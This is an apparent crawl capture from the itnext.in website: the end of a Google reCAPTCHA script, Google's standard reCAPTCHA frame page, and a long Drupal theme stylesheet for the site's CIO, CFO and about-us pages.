OuXidLKcKSwqI7wrjCocK8wpMjw4vDlcOHw7/[base64]/DgHVmwo8KEStww486wojDvcKZw4HDjwxQwpA6PcOXw6RhOsKVwqbCr8K0ScO/w7gFWwMfw6HDucOpKz3Dj8K0w4sIw6fDnFQzwqFWMMK4wqzCosKHKMKYARHCgAp8cV/CgsK4FFXDpEnDscKKwpLDssK1w54TUXzCoWDCuHg/woJkC8KlLsKVQWbDjMKlwroDwqtnKWrCrknCq8KUFBlgHAMpdmrCm8Kcwoggw5fCr8Kgwr8uHQUbMEEmfsO7DsObw7V5ccKowr0Wwq9Qw4rDhx/DmBPCjcK8TFIiw5vCny5Xw5rDrcKrw5MUw41mF8K2woE2C8KWw5Isw5rDlMOXWcKpw5bCmsOqbsKfBMKlRsKzEnfCtRDChzFMw77CmzhZFSPClcOLLMKxwpFkwq0HQMOtwq/Dj8KUTC/CnhVaw53DsznDnHgywox2w7rDkXMEaUAaw4/DhBVLw4fCh8O4w7orw6ADworCrsK+Pzo+URPDjWAPa8O7FsKhMAvCg8Kicg9EwoDDhsO7w73CgibDu8KYZ2Y+wrdnwoPCqELDmMOsw73Cg8OgwrDDmsOsw6xfY8KNXyRHwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,915],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WPKyMnyFloHMld0ALGFDQMseGU+dhbCMlpYv0kujjE8\\u003d\x22,0,0,null,1,1763983370076,0,0,[163],null,[95,100],\x22RC-AzJibm8k967XgQ\x22,null,null,null,null,null,\x220dAFcWeA5WxzeYCf-wAuvzuO1iia4vHavYFh1aqWlFKkE95IB53Zdwl-BxgVamHEKM2UQ39CEUkyBcDibAarNvbgqPhMz4U4i3hw\x22,1764066170094]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EkzF29gmCo6z3oi2bVECWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763979771666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
  content:'';
  position: absolute;
  width: .6rem;
  background-color: black;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -.3rem;
}
.timecont{
  padding: 1rem 4rem;
  position: relative;
  width: 50%;
}
.timecont::after{
  content: '';
  position: absolute;
  width: 2.5rem;
  height: 2.5rem;
  right: -1.7rem;
  background-color: white;
  border: .4rem solid #ff1a1a;
  top: 1.5rem;
    border-radius: 50%;
    z-index: 1;
    }
    .left{
      left:0;
    }
    .right{
      left: 50%;
    }
    .left::before{
      content: "";
      height: 0;
      position:absolute;
      top: 2.2rem;
      width: 0;
      z-index: 1;
      right: 3rem;
      border: medium solid black;
      border-width: 1rem 0 1rem 1rem;
    border-color: transparent transparent transparent black;
    }
    .right::before {
    content: " ";
    height: 0;
    position: absolute;
    top: 2.2rem;
    width: 0;
    z-index: 1;
    left: 3rem;
    border: medium solid black;
    border-width: 1rem 1rem 1rem 0;
    border-color: transparent black transparent transparent;
}
.right::after {
    left: -1.6rem;
  }
  .tim-contnt{
    padding: 2rem 3rem;
    background-color: #ff1a1a;
    position: relative;
    border-radius: .6rem;
  }
  @media all and (max-width: 60rem) {
     Place the timelime to the left 
    .timeline::after {
      left: 3.1rem;
    }
    .timecont{
      width: 100%;
      padding-left: 7rem;
      padding-right: 2.5rem;
    }
    .timecont::before{
      left: 6rem;
      border: medium solid white;
      border-width: 1rem 1rem 1rem 0;
    border-color: transparent white transparent transparent;
    }
    .left::after, .right::after {
    left: 1.5rem;
  }
  .right {
    left: 0%;
  }
}



/*-----------------End CSS for About Us Page-----------------*/




/*----CIO CSS------*/
.domain-cioandleader-in a{ outline:none;}
.wht-new{font-family: 'Merriweather', serif; color:#fff; font-weight: 900; font-size: 18px; background-color: #8dc63f; padding: 6px 10px 6px 15px;
    position: relative; display: inline-block; margin-right: 20px;}
.wht-new::after {
    border-bottom: 15px solid transparent;
    border-left: 20px solid #8dc63f;
    border-top: 19px solid transparent;
    content: "";
    position: absolute;
    right: -20px;
    top: 0;
}
.top_new-links a{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 700; color: #000; padding: 5px 20px; border-right:1px solid #808285; text-transform: uppercase; margin-bottom: 10px; display: inline-block;}
.top_new-links a:last-child{ border-right: none;}
.cio-category-name{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-category-name a{color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;
}
.cio-green-category-name{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700;}
.cio-green-category-name a{color: #8dc63f; font-family: 'Lato', sans-serif; font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 20px 0 10px; display:inline-block;}
.cio-ft-heading{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 33px; line-height: 38px;}
.cio-ft-heading:hover{ text-decoration: none;}
.cio-new-home-page {font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px;}
.cio-new-home-page p{font-family: 'Lato', sans-serif; font-size: 18px; color: #000; font-weight: normal; line-height: 22px; padding:10px 0;}
.cio-new-home-page a:hover, .cio-new-home-page a:active, .cio-new-home-page a:focus{text-decoration: none;}
.cio-author-date{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal;}
.cio-author, .cio-date{ float: left; margin-right: 25px;}
.cio-author span, .cio-date div{ display: inline-block;}
.cio-heading24{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 24px; line-height: 28px;}
.cio-heading24 a{color:#000;}
.cio-authorside, .cio-dateside{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 25px 18px 0;}
.cio-authorside span, .cio-dateside div{ display: inline-block;}
.cio-sept{ border-bottom: 1px solid #808285;}
.cio-sec2 .cio-sept:last-child {border-bottom: none;}
.cio-ad-border{ border-top: 1px solid #808285; border-bottom: 1px solid #808285; padding: 20px 0; clear: both;}
.cio-ad-border img{ text-align: center;}
.cio-featured-content{ background-color: #8dc63f; padding:30px 0px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey{ background-color: #6d6d6d; padding:30px 10px; margin-bottom: 40px; width: 100%;}
.cio-featured-content-grey .cio-heading-blk20{min-height:90px;}
.cio-green-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#8dc63f; text-transform: uppercase; margin: 0; padding-bottom: 30px;}
.cio-green-heading .block-title a, .cio-green-heading .block-title a:hover, .cio-green-heading .block-title a:active, .cio-green-heading .block-title a:focus {color:#8dc63f;}
.cio-featured-content .cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; min-height:105px; display:block;}
.cio-featured-content .cio-heading-blk20 a{color:#000;}
.cio-author-wh, .cio-date-wh{font-family: 'Lato', sans-serif; font-size: 12px; color: #fff; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-date-wh span, .cio-date-wh div, .add-share{ display: inline-block;}
/*.add-share{float: right;}*/
.cio-author-blk, .cio-date-blk{font-family: 'Lato', sans-serif; font-size: 12px; color: #000; font-weight: normal; display: inline-block; margin:18px 20px 18px 0;}
.cio-author-blk span, .cio-author-blk div, .cio-date-blk span, .cio-date-blk div, .add-share{ display: inline-block;}
.cio-heading-blk20{font-family: 'Merriweather', serif; color:#000; font-weight: 700; font-size: 20px; line-height:26px; /*min-height:80px;*/ display:block;}
.viewpoint-row{ float: left; margin-bottom: 30px;}
.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
